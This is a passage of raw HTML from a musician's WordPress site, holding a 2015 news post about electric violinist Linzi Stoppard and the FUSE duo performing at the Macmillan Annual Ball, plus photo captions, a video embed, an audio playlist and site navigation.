.blog-modern-comment i, .single-social-section .blog-single-share i { color:#FFFFFF; } .mk-blog-thumbnail-item.content-align-right .item-wrapper { float:right; padding:35px 30px 15px; background:#6c778e; } .mk-blog-thumbnail-item { background-color:#6c778e !important; } #theme-page .theme-page-wrapper .theme-content { padding:0; }
</style>
<link rel='stylesheet' id='global-assets-css-css'  href='http://linzistoppard.co.uk/wp-content/uploads/mk_assets/components-production.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-options-css'  href='http://linzistoppard.co.uk/wp-content/uploads/mk_assets/theme-options-production.css' type='text/css' media='all' />
<script type='text/javascript' src='http://linzistoppard.co.uk/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='http://linzistoppard.co.uk/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='http://linzistoppard.co.uk/wp-content/plugins/wonderplugin-gallery/engine/wonderplugingallery.js'></script>
<link rel='https://api.w.org/' href='http://linzistoppard.co.uk/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://linzistoppard.co.uk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://linzistoppard.co.uk/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='http://linzistoppard.co.uk/?p=1901' />
<link rel="alternate" type="application/json+oembed" href="http://linzistoppard.co.uk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Flinzistoppard.co.uk%2Flinzi-stoppard-performs-at-macmillan-annual-ball%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://linzistoppard.co.uk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Flinzistoppard.co.uk%2Flinzi-stoppard-performs-at-macmillan-annual-ball%2F&#038;format=xml" />
<meta property="og:site_name" content="Electric Violinist: Linzi Stoppard and World Leading FUSE Duo"/>
<meta property="og:image" content="http://linzistoppard.co.uk/wp-content/uploads/2015/12/linzi-stoppard-FUSE-violin-band-macmillan-annual-ball-22.jpg"/>
<meta property="og:url" content="http://linzistoppard.co.uk/linzi-stoppard-performs-at-macmillan-annual-ball/"/>
<meta property="og:title" content="Linzi Stoppard Performs At MacMillan Annual Ball"/>
<meta property="og:description" content="Linzi Stoppard Performs At MacMillan Annual Ball Linzi Stoppard Performs with her acclaimed electric violin band FUSE at this year&#8217;s MacMillan Annual Ball. A luxurious evening in celebration and support of Macmillan. The Annual Ball is Macmillan&#8217;s flagship special event held in London&#8217;s iconic Savoy Hotel. Guests enjoyed an evening of stunning entertainment from the [&hellip;]"/>
<meta property="og:type" content="article"/>
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://linzistoppard.co.uk/wp-content/plugins/js_composer_theme/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="http://linzistoppard.co.uk/wp-content/plugins/js_composer_theme/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Jupiter Child Theme 4.0.9" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-1901 single-format-standard loading wpb-js-composer js-comp-ver-4.11.3 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">

	
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->
	<div id="top-of-page"></div>

		<div id="mk-boxed-layout">

			<div id="mk-theme-container" >

				 
    <header data-height='150'
                data-sticky-height='55'
                data-responsive-height='90'
                data-transparent-skin=''
                data-header-style='2'
                data-sticky-style='lazy'
                data-sticky-offset='header' id="mk-header-1" class="mk-header header-style-2 header-align-center  toolbar-false menu-hover-5 sticky-style-fixed mk-background-stretch boxed-header mobile-align-right " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
                    <div class="mk-header-holder">
                                <div class="mk-header-inner">
                    
                    <div class="mk-header-bg "></div>
                    
                    
                                            <div class="mk-grid header-grid">
                                            <div class="add-header-height">
                            
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>        <div class=" header-logo fit-logo-img add-header-height logo-is-responsive logo-has-sticky">

	    <a href="http://linzistoppard.co.uk" title="Electric Violinist: Linzi Stoppard and World Leading FUSE Duo">
	    
			             <img class="mk-desktop-logo dark-logo" title="Welcome to the most exciting and in demand Electric Violinist act in the world, Linzi Stoppard and the FUSE violin duo are famed for entertaining audiences around the globe." alt="Welcome to the most exciting and in demand Electric Violinist act in the world, Linzi Stoppard and the FUSE violin duo are famed for entertaining audiences around the globe." src="http://linzistoppard.co.uk/wp-content/uploads/2015/05/logo.png" />
			    
			    			             <img class="mk-desktop-logo light-logo" title="Welcome to the most exciting and in demand Electric Violinist act in the world, Linzi Stoppard and the FUSE violin duo are famed for entertaining audiences around the globe." alt="Welcome to the most exciting and in demand Electric Violinist act in the world, Linzi Stoppard and the FUSE violin duo are famed for entertaining audiences around the globe." src="http://linzistoppard.co.uk/wp-content/uploads/2015/05/logo.png" />
			    			    
			    			             <img class="mk-resposnive-logo" title="Welcome to the most exciting and in demand Electric Violinist act in the world, Linzi Stoppard and the FUSE violin duo are famed for entertaining audiences around the globe." alt="Welcome to the most exciting and in demand Electric Violinist act in the world, Linzi Stoppard and the FUSE violin duo are famed for entertaining audiences around the globe." src="http://linzistoppard.co.uk/wp-content/uploads/2015/06/logo.png" />
			    			    
			    			             <img class="mk-sticky-logo" title="Welcome to the most exciting and in demand Electric Violinist act in the world, Linzi Stoppard and the FUSE violin duo are famed for entertaining audiences around the globe." alt="Welcome to the most exciting and in demand Electric Violinist act in the world, Linzi Stoppard and the FUSE violin duo are famed for entertaining audiences around the globe." src="http://linzistoppard.co.uk/wp-content/uploads/2015/06/logo.png" />
			    	    </a>
    </div>
                        </div>

                                            </div>
                    
                    <div class="clearboth"></div>

                    <div class="mk-header-nav-container menu-hover-style-5" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
                        <div class="mk-classic-nav-bg"></div>
                        <div class="mk-classic-menu-wrapper">
                            <nav class="mk-main-navigation js-main-nav"><ul id="menu-main-menu" class="main-navigation-ul"><li id="menu-item-1750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="http://linzistoppard.co.uk/"><i class="mk-moon-home-2"></i>Home</a></li>
<li id="menu-item-1348" class="menu-item menu-item-type-post_type menu-item-object-page has-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="http://linzistoppard.co.uk/biography/">Biography</a></li>
<li id="menu-item-1341" class="menu-item menu-item-type-custom menu-item-object-custom no-mega-menu"><a class="menu-item-link js-smooth-scroll"  target="_blank" href="http://www.fuseofficial.com/">Fuse</a></li>
<li id="menu-item-1343" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="http://linzistoppard.co.uk/gallery/">Gallery</a></li>
<li id="menu-item-1344" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="http://linzistoppard.co.uk/videos-section/">Videos</a></li>
<li id="menu-item-1345" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="http://linzistoppard.co.uk/news-page/">News</a></li>
<li id="menu-item-1346" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="http://linzistoppard.co.uk/blog/">Blog</a></li>
<li id="menu-item-1347" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="http://linzistoppard.co.uk/contact-linzi-stoppard/">Contact</a></li>
</ul></nav>                        </div>
                    </div>


                    <div class="mk-header-right">
                        <div class="mk-header-social header-section"><ul><li><a class="facebook-hover " target="_blank" href="https://www.facebook.com/LinziStoppardElectricViolinist"><i class="mk-jupiter-icon-facebook" alt="facebook" title="facebook"></i></a></li><li><a class="twitter-hover " target="_blank" href="https://twitter.com/FUSEband"><i class="mk-jupiter-icon-twitter" alt="twitter" title="twitter"></i></a></li><li><a class="linkedin-hover " target="_blank" href="https://www.linkedin.com/in/linzistoppard"><i class="mk-jupiter-icon-linkedin" alt="linkedin" title="linkedin"></i></a></li><li><a class="flickr-hover " target="_blank" href="https://www.flickr.com/photos/linzistoppard"><i class="mk-jupiter-icon-flickr" alt="flickr" title="flickr"></i></a></li><li><a class="instagram-hover " target="_blank" href="https://instagram.com/linzistoppard/"><i class="mk-jupiter-icon-instagram" alt="instagram" title="instagram"></i></a></li></ul><div class="clearboth"></div></div>                    </div>
                    
<div class="mk-responsive-wrap">

	<nav class="menu-main-menu-container"><ul id="menu-main-menu-1" class="mk-responsive-nav"><li id="menu-item-1750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a class="menu-item-link js-smooth-scroll"  href="http://linzistoppard.co.uk/"><i class="mk-moon-home-2"></i>Home</a></li>
<li id="menu-item-1348" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="http://linzistoppard.co.uk/biography/">Biography</a></li>
<li id="menu-item-1341" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  target="_blank" href="http://www.fuseofficial.com/">Fuse</a></li>
<li id="menu-item-1343" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="http://linzistoppard.co.uk/gallery/">Gallery</a></li>
<li id="menu-item-1344" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="http://linzistoppard.co.uk/videos-section/">Videos</a></li>
<li id="menu-item-1345" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="http://linzistoppard.co.uk/news-page/">News</a></li>
<li id="menu-item-1346" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="http://linzistoppard.co.uk/blog/">Blog</a></li>
<li id="menu-item-1347" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="http://linzistoppard.co.uk/contact-linzi-stoppard/">Contact</a></li>
</ul></nav>
		

</div>
         
                </div>
            </div>
                <div class="mk-header-padding-wrapper"></div>
        <section id="mk-page-introduce" class="intro-left"><div class="mk-grid"><h1 class="page-title mk-drop-shadow">Linzi Stoppard Performs At MacMillan Annual Ball</h1><div class="clearboth"></div></div></section>    </header>
        
        <div id="theme-page" class="master-holder clear" role="main" itemprop="mainContentOfPage" >
            <div class="mk-main-wrapper-holder">
                <div id="mk-page-id-1901" class="theme-page-wrapper mk-main-wrapper mk-grid right-layout  ">
                      <div class="theme-content " itemprop="mainContentOfPage">
                            
<article id="1901" class="mk-blog-single blog-style-compact blog-post-type-image post-1901 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-corporate-entertainment tag-electric-violinists tag-fuse tag-linzi-stoppard tag-live-entertainment tag-macmillan-cancer-support" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">

	
	
	

<div class="blog-single-meta">
	<div class="mk-blog-author">By <a href="http://linzistoppard.co.uk/author/will/" title="Posts by Deep Strings Ent" rel="author">Deep Strings Ent</a></div>
		<time class="mk-post-date" datetime="2015-12-01">
			Posted <a href="http://linzistoppard.co.uk/2015/12/">December 1, 2015</a>
		</time>
		<div class="mk-post-cat"> In <a href="http://linzistoppard.co.uk/news/" rel="category tag">News</a></div>
</div>



<div class="single-social-section">

	<div class="mk-love-holder"><a href="#" class="mk-love-this " id="mk-love-1901"><i class="mk-icon-heart"><span>&nbsp;</span></i> <span class="mk-love-count">0</span></a></div>

			<a href="http://linzistoppard.co.uk/linzi-stoppard-performs-at-macmillan-annual-ball/#comments" class="blog-modern-comment"><i class="mk-moon-bubble-9"></i><span> 0</span></a>
		<div class="blog-share-container">
		<div class="blog-single-share mk-toggle-trigger"><i class="mk-moon-share-2"></i></div>
		<ul class="single-share-box mk-box-to-trigger">
			<li><a class="facebook-share" data-title="Linzi Stoppard Performs At MacMillan Annual Ball" data-url="http://linzistoppard.co.uk/linzi-stoppard-performs-at-macmillan-annual-ball/" href="#"><i class="mk-jupiter-icon-simple-facebook"></i></a></li>
			<li><a class="twitter-share" data-title="Linzi Stoppard Performs At MacMillan Annual Ball" data-url="http://linzistoppard.co.uk/linzi-stoppard-performs-at-macmillan-annual-ball/" href="#"><i class="mk-moon-twitter"></i></a></li>
			<li><a class="googleplus-share" data-title="Linzi Stoppard Performs At MacMillan Annual Ball" data-url="http://linzistoppard.co.uk/linzi-stoppard-performs-at-macmillan-annual-ball/" href="#"><i class="mk-jupiter-icon-simple-googleplus"></i></a></li>
			<li><a class="pinterest-share" data-image="" data-title="Linzi Stoppard Performs At MacMillan Annual Ball" data-url="http://linzistoppard.co.uk/linzi-stoppard-performs-at-macmillan-annual-ball/" href="#"><i class="mk-jupiter-icon-simple-pinterest"></i></a></li>
			<li><a class="linkedin-share" data-title="Linzi Stoppard Performs At MacMillan Annual Ball" data-url="http://linzistoppard.co.uk/linzi-stoppard-performs-at-macmillan-annual-ball/" href="#"><i class="mk-jupiter-icon-simple-linkedin"></i></a></li>
		</ul>
	</div>
	
	<a class="mk-blog-print" onClick="window.print()" href="#" title="Print"><i class="mk-moon-print-3"></i></a>
<div class="clearboth"></div>
</div>
	
	<div class="clearboth"></div>
<div class="mk-single-content clear">
	<h2>Linzi Stoppard Performs At MacMillan Annual Ball</h2>
<p>Linzi Stoppard Performs with her acclaimed electric violin band <a href="http://www.fuseofficial.com/" target="_blank">FUSE</a> at this year&#8217;s MacMillan Annual Ball.</p>
<p>A luxurious evening in celebration and support of Macmillan. The Annual Ball is Macmillan&#8217;s flagship special event held in London&#8217;s iconic Savoy Hotel.</p>
<div id="attachment_1902" style="width: 310px" class="wp-caption alignnone"><a href="http://linzistoppard.co.uk/wp-content/uploads/2015/12/linzi-stoppard-fuse-live-macmillan-annual-ball-12.jpg"><img class="size-medium wp-image-1902" src="http://linzistoppard.co.uk/wp-content/uploads/2015/12/linzi-stoppard-fuse-live-macmillan-annual-ball-12-300x225.jpg" alt="Linzi Stoppard performs with fellow FUSE violinist Ben Lee live at the Macmillan Annual Ball" width="300" height="225" /></a><p class="wp-caption-text">Linzi Stoppard with fellow FUSE violinist Ben Lee live at the Macmillan Annual Ball</p></div>
<p>Guests enjoyed an evening of stunning entertainment from the world class violin duo, fabulous food and wine with the opportunity to win a wealth of exquisite money can’t buy prizes and experiences.</p>
<p>Linzi and fellow band mate Ben Lee were keen to support <a href="http://www.macmillan.org.uk/get-involved/fundraising-events/event-detail/305/themacmillanannualball" target="_blank">Macmillan</a> as they strive for their goal to help make sure no one faces cancer alone.</p>
<p>The FUSE violin duo performed a set of classic hits including Queen, Joan Jett and an exclusive of their new single <a href="https://itunes.apple.com/gb/album/shallow-seas-single/id1058315206" target="_blank">Shallow Seas</a>.</p>
<p>Here is a taste of FUSE&#8217;s new single Shallow Seas:</p>
<p><iframe src="https://www.youtube.com/embed/tpPqwtCZVDo?rel=0" width="640" height="360" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p>&nbsp;</p>
<div id="attachment_1904" style="width: 310px" class="wp-caption alignnone"><a href="http://linzistoppard.co.uk/wp-content/uploads/2015/12/linzi-stoppard-performing-live-macmillan-annual-ball-1.jpg"><img class="size-medium wp-image-1904" src="http://linzistoppard.co.uk/wp-content/uploads/2015/12/linzi-stoppard-performing-live-macmillan-annual-ball-1-300x225.jpg" alt="Linzi Stoppard performs and Ben Lee headline at the fundraiser for Macmillan Cancer Support" width="300" height="225" /></a><p class="wp-caption-text">Linzi Stoppard and Ben Lee headline at the fundraiser for Macmillan Cancer Support</p></div>
<p>&nbsp;</p>
<div id="attachment_1905" style="width: 310px" class="wp-caption alignnone"><a href="http://linzistoppard.co.uk/wp-content/uploads/2015/12/linzi-stoppard-supporting-macmillan-live-performance-15.jpg"><img class="size-medium wp-image-1905" src="http://linzistoppard.co.uk/wp-content/uploads/2015/12/linzi-stoppard-supporting-macmillan-live-performance-15-300x225.jpg" alt="Linzi Stoppard performs supporting Macmillan with a live performance with FUSE" width="300" height="225" /></a><p class="wp-caption-text">Linzi Stoppard supporting Macmillan with a live performance with FUSE</p></div>
<p>&nbsp;</p>
<div id="attachment_1906" style="width: 310px" class="wp-caption alignnone"><a href="http://linzistoppard.co.uk/wp-content/uploads/2015/12/linzi-stoppard-violinist-performing-macmillan-annual-ball-09.jpg"><img class="size-medium wp-image-1906" src="http://linzistoppard.co.uk/wp-content/uploads/2015/12/linzi-stoppard-violinist-performing-macmillan-annual-ball-09-300x225.jpg" alt="Violinist Linzi Stoppard performs for Macmillan Annual Ball" width="300" height="225" /></a><p class="wp-caption-text">Violinist Linzi Stoppard performing for Macmillan Annual Ball</p></div>
<p>FUSE and Linzi Stoppard performs live on tour, and are also available for VIP events, global product launches and corporate entertainment.</p>
<p>Their unique brand of entertainment has a truly global appeal &#8211; <em>FUSE</em> have performed at prestigious events everywhere from Moscow, Mumbai, Cannes, Monaco, Chicago, Philadelphia, New York, Calgary, Jordan, Lebanon, Qatar, Dubai, Hong Kong and Istanbul.</p>
</div>


		<div class="single-post-tags">
			<a href="http://linzistoppard.co.uk/tag/corporate-entertainment/" rel="tag">corporate entertainment</a>, <a href="http://linzistoppard.co.uk/tag/electric-violinists/" rel="tag">electric violinists</a>, <a href="http://linzistoppard.co.uk/tag/fuse/" rel="tag">FUSE</a>, <a href="http://linzistoppard.co.uk/tag/linzi-stoppard/" rel="tag">linzi stoppard</a>, <a href="http://linzistoppard.co.uk/tag/live-entertainment/" rel="tag">live entertainment</a>, <a href="http://linzistoppard.co.uk/tag/macmillan-cancer-support/" rel="tag">macmillan cancer support</a>		</div>

	
	
	
	
	
<section id="comments">

 


	


</section>

	
</article>

                      
                      <div class="clearboth"></div>
                                            </div>
                <aside id="mk-sidebar" class="mk-builtin" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" >
    <div class="sidebar-wrapper">
    <section id="text-3" class="widget widget_text">			<div class="textwidget"><!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<div class="wp-playlist wp-audio-playlist wp-playlist-light">
		<div class="wp-playlist-current-item"></div>
		<audio controls="controls" preload="none" width="1118"></audio>
	<div class="wp-playlist-next"></div>
	<div class="wp-playlist-prev"></div>
	<noscript>
	<ol><li><a href='http://linzistoppard.co.uk/wp-content/uploads/2015/05/1.Glorious-Ref-Cue-Edit-30.mp3'>GLORIOUS</a></li><li><a href='http://linzistoppard.co.uk/wp-content/uploads/2015/05/2.-I-Love-Rock-N-Roll-Ref-Cue-Edit-30.mp3'>I LOVE ROCK N ROLL</a></li><li><a href='http://linzistoppard.co.uk/wp-content/uploads/2015/05/We-Are-The-Champions-MP3-Edit.mp3'>QUEEN MEDLEY - WE ARE THE CHAMPIONS</a></li><li><a href='http://linzistoppard.co.uk/wp-content/uploads/2015/05/FUSE-Gotye-90sec-edit.mp3'>SOMEBODY THAT I USED TO KNOW</a></li><li><a href='http://linzistoppard.co.uk/wp-content/uploads/2015/05/12.-Battle-Without-Honor-or-Humanity-Ref-Cue-Edit-30.mp3'>BATTLE WITHOUT HONOR OR HUMANITY</a></li><li><a href='http://linzistoppard.co.uk/wp-content/uploads/2015/05/Led-Carmina-Kashmir-_-Carmina-Burana-Ref-Cue-Edit-30.mp3'>LED CARMINA</a></li></ol>
	</noscript>
	<script type="application/json" class="wp-playlist-script">{"type":"audio","tracklist":true,"tracknumbers":true,"images":false,"artists":true,"tracks":[{"src":"http:\/\/linzistoppard.co.uk\/wp-content\/uploads\/2015\/05\/1.Glorious-Ref-Cue-Edit-30.mp3","type":"audio\/mpeg","title":"GLORIOUS","caption":"","description":"\"1.Glorious Ref Cue Edit 30\" from Master Ref Cue EDITS 30  by FUSE.","meta":{"artist":"FUSE","length_formatted":"0:42"},"image":{"src":"http:\/\/linzistoppard.co.uk\/wp-includes\/images\/media\/audio.png","width":48,"height":64},"thumb":{"src":"http:\/\/linzistoppard.co.uk\/wp-includes\/images\/media\/audio.png","width":48,"height":64}},{"src":"http:\/\/linzistoppard.co.uk\/wp-content\/uploads\/2015\/05\/2.-I-Love-Rock-N-Roll-Ref-Cue-Edit-30.mp3","type":"audio\/mpeg","title":"I LOVE ROCK N ROLL","caption":"","description":"\"2. I Love Rock N Roll Ref Cue Edit 30\" from Master Ref Cue EDITS 30  by FUSE.","meta":{"artist":"FUSE","length_formatted":"0:42"},"image":{"src":"http:\/\/linzistoppard.co.uk\/wp-includes\/images\/media\/audio.png","width":48,"height":64},"thumb":{"src":"http:\/\/linzistoppard.co.uk\/wp-includes\/images\/media\/audio.png","width":48,"height":64}},{"src":"http:\/\/linzistoppard.co.uk\/wp-content\/uploads\/2015\/05\/We-Are-The-Champions-MP3-Edit.mp3","type":"audio\/mpeg","title":"QUEEN MEDLEY - WE ARE THE CHAMPIONS","caption":"","description":"\"We Are The Champions MP3 Edit\" from FUSION EDITS mp3 by FUSE.","meta":{"artist":"FUSE","length_formatted":"1:01"},"image":{"src":"http:\/\/linzistoppard.co.uk\/wp-includes\/images\/media\/audio.png","width":48,"height":64},"thumb":{"src":"http:\/\/linzistoppard.co.uk\/wp-includes\/images\/media\/audio.png","width":48,"height":64}},{"src":"http:\/\/linzistoppard.co.uk\/wp-content\/uploads\/2015\/05\/FUSE-Gotye-90sec-edit.mp3","type":"audio\/mpeg","title":"SOMEBODY THAT I USED TO KNOW","caption":"","description":"\"FUSE Gotye 90sec edit\" from FUSED Ideas by FUSE.","meta":{"artist":"FUSE","length_formatted":"1:30"},"image":{"src":"http:\/\/linzistoppard.co.uk\/wp-includes\/images\/media\/audio.png","width":48,"height":64},"thumb":{"src":"http:\/\/linzistoppard.co.uk\/wp-includes\/images\/media\/audio.png","width":48,"height":64}},{"src":"http:\/\/linzistoppard.co.uk\/wp-content\/uploads\/2015\/05\/12.-Battle-Without-Honor-or-Humanity-Ref-Cue-Edit-30.mp3","type":"audio\/mpeg","title":"BATTLE WITHOUT HONOR OR HUMANITY","caption":"","description":"\"12. Battle Without Honor or Humanity Ref Cue Edit 30\" from Master Ref Cue EDITS 30  by FUSE.","meta":{"artist":"FUSE","length_formatted":"0:48"},"image":{"src":"http:\/\/linzistoppard.co.uk\/wp-includes\/images\/media\/audio.png","width":48,"height":64},"thumb":{"src":"http:\/\/linzistoppard.co.uk\/wp-includes\/images\/media\/audio.png","width":48,"height":64}},{"src":"http:\/\/linzistoppard.co.uk\/wp-content\/uploads\/2015\/05\/Led-Carmina-Kashmir-_-Carmina-Burana-Ref-Cue-Edit-30.mp3","type":"audio\/mpeg","title":"LED CARMINA","caption":"","description":"\"Led Carmina (Kashmir \/ Carmina Burana) Ref Cue Edit 30\" from Master Ref Cue EDITS 30  by FUSE.","meta":{"artist":"FUSE","length_formatted":"0:43"},"image":{"src":"http:\/\/linzistoppard.co.uk\/wp-includes\/images\/media\/audio.png","width":48,"height":64},"thumb":{"src":"http:\/\/linzistoppard.co.uk\/wp-includes\/images\/media\/audio.png","width":48,"height":64}}]}</script>
</div>
	</div>
		</section><section id="recent_posts-2" class="widget widget_posts_lists"><div class="widgettitle">Recent Posts</div>
        <ul>

		
        <li class="post-list-image">
        	        <a href="http://linzistoppard.co.uk/electric-violinist-linzi-stoppard-live-fuse-liverpool/" title="Electric Violinist Linzi Stoppard Live With FUSE In Liverpool" class="post-list-thumb">
		        				 <img src="http://linzistoppard.co.uk/wp-content/uploads/2016/03/electric-violinist-linzi-stoppard-live-liverpool-12-150x150.jpg" alt="Electric Violinist Linzi Stoppard Live With FUSE In Liverpool" width="150" height="150"/>
			</a>
		
		 
        <div class="post-list-info ">
        <a href="http://linzistoppard.co.uk/electric-violinist-linzi-stoppard-live-fuse-liverpool/" class="post-list-title">Electric Violinist Linzi Stoppard Live With FUSE In Liverpool</a>
        <div class="post-list-meta">
	       	       <time datetime="2016-03-13">March 13, 2016</time>
	          	   </div>	
       </div>

       <div class="clearboth"></div>
       </li>
        
        
        <li class="post-list-image">
        	        <a href="http://linzistoppard.co.uk/electric-violinist-linzi-stoppard-releases-new-fuse-single/" title="Electric Violinist Linzi Stoppard Releases New FUSE Single" class="post-list-thumb">
		        				 <img src="http://linzistoppard.co.uk/wp-content/uploads/2016/03/electric-violinist-linzi-stoppard-fused-adagio-single-cover-150x150.jpg" alt="Electric Violinist Linzi Stoppard Releases New FUSE Single" width="150" height="150"/>
			</a>
		
		 
        <div class="post-list-info ">
        <a href="http://linzistoppard.co.uk/electric-violinist-linzi-stoppard-releases-new-fuse-single/" class="post-list-title">Electric Violinist Linzi Stoppard Releases New FUSE Single</a>
        <div class="post-list-meta">
	       	       <time datetime="">March 13, 2016</time>
	          	   </div>	
       </div>

       <div class="clearboth"></div>
       </li>
        
        
        <li class="post-list-image">
        	        <a href="http://linzistoppard.co.uk/electric-violinist-linzi-stoppard-launches-new-single-on-selfridges-roof-top/" title="Electric Violinist Linzi Stoppard Launches New Single on Selfridges Roof Top" class="post-list-thumb">
		        				 <img src="http://linzistoppard.co.uk/wp-content/uploads/2016/03/electric-violinist-linzi-stoppard-roof-top-4525-LR-150x150.jpg" alt="Electric Violinist Linzi Stoppard Launches New Single on Selfridges Roof Top" width="150" height="150"/>
			</a>
		
		 
        <div class="post-list-info ">
        <a href="http://linzistoppard.co.uk/electric-violinist-linzi-stoppard-launches-new-single-on-selfridges-roof-top/" class="post-list-title">Electric Violinist Linzi Stoppard Launches New Single on Selfridges Roof Top</a>
        <div class="post-list-meta">
	       	       <time datetime="">March 13, 2016</time>
	          	   </div>	
       </div>

       <div class="clearboth"></div>
       </li>
        
        
        <li class="post-list-image">
        	        <a href="http://linzistoppard.co.uk/electric-violin-duo-linzi-stoppard-and-fuse-light-up-dubai/" title="Electric Violin Duo Linzi Stoppard And FUSE Light Up Dubai" class="post-list-thumb">
		        				 <img src="http://linzistoppard.co.uk/wp-content/uploads/2016/02/linzi-stoppard-electric-violin-duo-16-150x150.jpg" alt="Electric Violin Duo Linzi Stoppard And FUSE Light Up Dubai" width="150" height="150"/>
			</a>
		
		 
        <div class="post-list-info ">
        <a href="http://linzistoppard.co.uk/electric-violin-duo-linzi-stoppard-and-fuse-light-up-dubai/" class="post-list-title">Electric Violin Duo Linzi Stoppard And FUSE Light Up Dubai</a>
        <div class="post-list-meta">
	       	       <time datetime="2016-02-20">February 20, 2016</time>
	          	   </div>	
       </div>

       <div class="clearboth"></div>
       </li>
        
        
        <li class="post-list-image">
        	        <a href="http://linzistoppard.co.uk/linzi-stoppard-performs-at-macmillan-annual-ball/" title="Linzi Stoppard Performs At MacMillan Annual Ball" class="post-list-thumb">
		        				 <img src="http://linzistoppard.co.uk/wp-content/uploads/2015/12/linzi-stoppard-FUSE-violin-band-macmillan-annual-ball-22-150x150.jpg" alt="Linzi Stoppard Performs At MacMillan Annual Ball" width="150" height="150"/>
			</a>
		
		 
        <div class="post-list-info ">
        <a href="http://linzistoppard.co.uk/linzi-stoppard-performs-at-macmillan-annual-ball/" class="post-list-title">Linzi Stoppard Performs At MacMillan Annual Ball</a>
        <div class="post-list-meta">
	       	       <time datetime="2015-12-01">December 1, 2015</time>
	          	   </div>	
       </div>

       <div class="clearboth"></div>
       </li>
        
        
        <li class="post-list-image">
        	        <a href="http://linzistoppard.co.uk/linzi-stoppard-goes-underwater-for-photo-shoot/" title="Linzi Stoppard Goes Underwater For Photo Shoot" class="post-list-thumb">
		        				 <img src="http://linzistoppard.co.uk/wp-content/uploads/2015/12/linzi-stoppard-underwater-montage-150x150.jpg" alt="Linzi Stoppard Goes Underwater For Photo Shoot" width="150" height="150"/>
			</a>
		
		 
        <div class="post-list-info ">
        <a href="http://linzistoppard.co.uk/linzi-stoppard-goes-underwater-for-photo-shoot/" class="post-list-title">Linzi Stoppard Goes Underwater For Photo Shoot</a>
        <div class="post-list-meta">
	       	       <time datetime="">December 1, 2015</time>
	          	   </div>	
       </div>

       <div class="clearboth"></div>
       </li>
        
        
        <li class="post-list-image">
        	        <a href="http://linzistoppard.co.uk/number-one-event-entertainment-electric-violin-group-wows-vips-at-monaco-gp/" title="Number One Event Entertainment Electric Violin Group Wows VIPs At Monaco GP" class="post-list-thumb">
		        				 <img src="http://linzistoppard.co.uk/wp-content/uploads/2015/08/fuse-electric-violinist-monaco2015-21-copy-2-150x150.jpg" alt="Number One Event Entertainment Electric Violin Group Wows VIPs At Monaco GP" width="150" height="150"/>
			</a>
		
		 
        <div class="post-list-info ">
        <a href="http://linzistoppard.co.uk/number-one-event-entertainment-electric-violin-group-wows-vips-at-monaco-gp/" class="post-list-title">Number One Event Entertainment Electric Violin Group Wows VIPs At Monaco GP</a>
        <div class="post-list-meta">
	       	       <time datetime="2015-08-07">August 7, 2015</time>
	          	   </div>	
       </div>

       <div class="clearboth"></div>
       </li>
        
        
        </ul>
        </section>    </div>
</aside>                <div class="clearboth"></div>
                
                </div>
            </div>


                
        </div>          

<section id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class=" mk-footer-disable" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
        <div id="sub-footer">
	<div class=" mk-grid">
		
    	<span class="mk-footer-copyright">Copyright All Rights Reserved © 2015 | Designed by  <a href="http://www.fullworksmedia.com" title="FullWorksMedia" target="_blank">FullWorksMedia</a></span>
    		</div>
	<div class="clearboth"></div>
</div>
</section>
</div>
</div>

